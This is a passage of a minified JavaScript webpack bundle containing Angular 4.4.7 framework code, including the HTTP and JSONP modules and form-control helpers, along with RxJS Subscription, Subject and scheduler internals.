r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return 